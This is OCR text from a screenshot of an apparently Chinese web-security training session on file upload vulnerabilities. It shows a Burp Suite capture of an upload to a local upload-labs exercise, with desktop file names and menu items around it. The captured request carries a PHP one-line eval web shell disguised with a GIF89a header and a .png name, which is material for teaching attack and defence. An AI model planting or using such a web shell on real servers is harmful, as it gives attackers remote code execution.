 Files
Hetian
网络安全就业推荐 bilibili
腾讯课堂
2020 web安全培训第二期-FileUpload-基础篇.pptx - PowerPoint
rofessional v2.1.04 - Temporary Project - licensed to surferxyz
truder Repeater Window Help
arget Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
TP history WebSockets history Options
S, image and general binary content
Method URL Params Edited Status Length MIME t... Extension Title Co
2.168.1.109 GET /uploadlabs/... 200 309 text png
2.168.1.109 GET /uploadlabs/j... 200 2876 script js
2.168.1.109 GET /uploadlabs/j... 200 2639 script js
2.168.1.109 GET /uploadlabs/j... 200 2208 script js
sponse
s Headers Hex
2.168.1.109/uploadlabs/Pass-01/index.php
: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundaryLivE8vhoMDM5jobQ
Content-Disposition: form-data; name="upload_file"; filename="as.png"
Content-Type: image/png
GIF89a
<?php @eval($_POST[pass]);?>
------WebKitFormBoundaryLivE8vhoMDM5jobQ
Content-Disposition: form-data; name="submit"
? < + > Type a search term
新建文件夹(N)
打开命令提示符(L)
配置桌面分区
查看(V)
排序方式(O)
Open with Atom
Git GUI Here
Git Bash Here
Open with VS Code
刷新(E)
粘贴(P)
粘贴快捷方式(S)
撤消 移动(U) Ctrl+Z
英特尔® 显卡设置
新建(W)
显示设置(D)
个性化(R)
回收站
月刊.docx
as.php
uploadlab...
fileupload
YXCMS.pdf
2.png
赛题与实验.
zip
ctf_lab.zip
CVE-2020...
15.png
weblogic1...
ctf_lab
upload.php
as.png
CVE-2020...
webkh_2.txt
fputs_小马.
php
.htaccess
test.ser
DockeOS.txt
公开宣讲课
计划.txt
asd.png
JAVA
PTES
2020 web安
文件上传漏
19
20
21
幻灯片 第 18
画板 签到 答题卡 画中画 举手 预览 工具